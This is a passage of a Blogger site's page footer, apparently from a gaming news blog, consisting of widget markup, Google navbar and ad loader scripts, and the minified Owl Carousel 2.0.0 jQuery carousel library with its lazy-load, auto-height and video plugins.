</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d7355928876788518361\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 